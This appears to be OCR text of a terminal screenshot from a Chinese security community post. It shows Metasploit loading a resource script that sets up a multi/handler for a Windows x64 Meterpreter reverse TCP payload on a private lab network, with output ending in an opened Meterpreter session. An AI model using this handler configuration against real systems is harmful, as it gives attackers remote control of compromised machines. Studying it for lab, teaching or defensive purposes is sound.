 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
## ## ## ##
https://metasploit.com
=[ metasploit v4.17.26-dev ]
+ -- --=[ 1829 exploits - 1037 auxiliary - 318 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing exp.rc for ERB directives.
resource (exp.rc)> use exploit/multi/handler
resource (exp.rc)> set LHOST 192.168.1.212
LHOST => 192.168.1.212
resource (exp.rc)> set LPORT 7777
LPORT => 7777
resource (exp.rc)> set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
resource (exp.rc)> exploit
[*] Started reverse TCP handler on 192.168.1.212:7777
[*] Sending stage (206403 bytes) to 192.168.1.165
[*] Meterpreter session 1 opened (192.168.1.212:7777 -> 192.168.1.165:53045) at
2019-01-03 10:54:49 -0500
meterpreter >
先知社区